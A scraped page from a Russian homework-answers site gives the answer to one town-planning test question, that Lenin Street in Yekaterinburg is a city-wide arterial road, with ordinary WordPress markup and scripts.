<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/geografiya" itemprop="item"><span itemprop="name">География - ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Улица Ленина в ...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-36093" class="gp-clearfix post-36093 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-teoriya-gradostroitelstva" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">Улица Ленина в Екатеринбурге является: &#8212; ответ на вопрос</h1>
<div class="post-header">
<span itemprop="datePublished" content="2022-09-23T02:09:03+03:00">23.09.2022</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-36093"></span><strong>Вопрос:</strong> Улица Ленина в Екатеринбурге является: <br /><strong>Ответ:</strong> Магистралью общегородского значения.</p>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/elementom-takoj-zony-ekaterinburga-yavlyaetsya-teatr-dramy-otvet-na-vopros.html"     class="crp_link post-36085"><span class="crp_title">Элементом такой зоны Екатеринбурга является театр Драмы: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/chto-iz-predstavlennogo-yavlyaetsya-osnovnym-nedostatkom-svobodnogo-tipa-transportnyh-struktur-otvet-na-vopros.html"     class="crp_link post-36087"><span class="crp_title">Что из представленного является основным недостатком&hellip;</span></a></li><li><a href="https://otvetzdes.ru/chto-yavlyaetsya-harakteristikoj-propusknoj-sposobnosti-dorogi-otvet-na-vopros.html"     class="crp_link post-36089"><span class="crp_title">Что является характеристикой пропускной способности дороги:&hellip;</span></a></li><li><a href="https://otvetzdes.ru/pravilno-li-utverzhdenie-chto-transportnaya-struktura-yavlyaetsya-znachimym-elementom-kompoziczii-generalnogo-plana-goroda-otvet-na-vopros.html"     class="crp_link post-36107"><span class="crp_title">Правильно ли утверждение, что транспортная структура&hellip;</span></a></li><li><a href="https://otvetzdes.ru/v-obshhem-sluchae-naibolshim-elementom-zhiloj-zastrojki-yavlyaetsya-otvet-na-vopros.html"     class="crp_link post-36083"><span class="crp_title">В общем случае, наибольшим элементом жилой застройки&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakie-obekty-vklyuchayutsya-v-promyshlennuyu-zonu-goroda-vyberite-odin-bolee-polnyj-vernyj-otvet-otvet-na-vopros.html"     class="crp_link post-36098"><span class="crp_title">Какие объекты включаются в промышленную зону города?&hellip;</span></a></li><li><a href="https://otvetzdes.ru/pravilno-li-utverzhdenie-chto-missiya-goroda-est-otvet-goroda-na-konkretnye-vyzovy-obshhestva-otvet-na-vopros.html"     class="crp_link post-36108"><span class="crp_title">Правильно ли утверждение, что миссия города есть ответ&hellip;</span></a></li><li><a href="https://otvetzdes.ru/k-kakomu-tipu-transportnoj-struktury-otnositsya-harakteristika-on-legko-poddaetsya-rekonstrukczii-kotoraya-mozhet-osushhestvlyatsya-bez-uhudsheniya-raboty-vsej-sistemy-otvet-na-vopros.html"     class="crp_link post-36099"><span class="crp_title">К какому типу транспортной структуры относится&hellip;</span></a></li><li><a href="https://otvetzdes.ru/chast-gradostroitelnoj-sistemy-rassmatrivaemaya-kak-edinaya-nedelimaya-sostavlyayushhaya-otvet-na-vopros.html"     class="crp_link post-36111"><span class="crp_title">Часть градостроительной системы, рассматриваемая как единая,&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakoj-element-zhiloj-zastrojki-soderzhit-v-svoem-sostave-kbo-otvet-na-vopros.html"     class="crp_link post-36100"><span class="crp_title">Какой элемент жилой застройки содержит в своем составе КБО:&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakoe-utverzhdenie-pravilnoe-otvet-na-vopros.html"     class="crp_link post-36101"><span class="crp_title">Какое утверждение правильное: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kakoj-tip-transportnoj-struktury-ne-harakterizuetsya-ravnoudalennostyu-vseh-territorij-ot-czentra-otvet-na-vopros.html"     class="crp_link post-36102"><span class="crp_title">Какой тип транспортной структуры не характеризуется&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kommunalno-skladskaya-zona-otvet-na-vopros.html"     class="crp_link post-36103"><span class="crp_title">Коммунально-складская зона: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/zona-selitby-proektiruetsya-takim-obrazom-chtoby-udovletvoryat-potrebnosti-naseleniya-v-otvet-na-vopros.html"     class="crp_link post-36104"><span class="crp_title">Зона селитьбы проектируется таким образом, чтобы&hellip;</span></a></li><li><a href="https://otvetzdes.ru/gorod-s-naseleniem-70-tys-chelovek-otvet-na-vopros.html"     class="crp_link post-36105"><span class="crp_title">Город с населением 70 тыс. человек: - ответ на вопрос</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/test-s-otvetami-teoriya-gradostroitelstva" rel="tag">Тест с ответами: “Теория градостроительства”</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-23">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/ulicza-lenina-v-ekaterinburge-yavlyaetsya-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ulicza-lenina-v-ekaterinburge-yavlyaetsya-otvet-na-vopros.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='36093' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2bb1645dca" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="246"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"ulicza-lenina-v-ekaterinburge-yavlyaetsya-otvet-na-vopros\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 4.5620899200439 seconds, on 10-04-25 2:22:48 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 213
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"c0b232c8ff36a3ebeb7665e31fabc2eb","pc":[],"isBranding":false,"isOmnipage":false,"wnid":"a180a7b3031f10d478f450bc9956c78a","top":[],"bcase":2,"st":false,"links":[],"recommended":null,"ed":[]}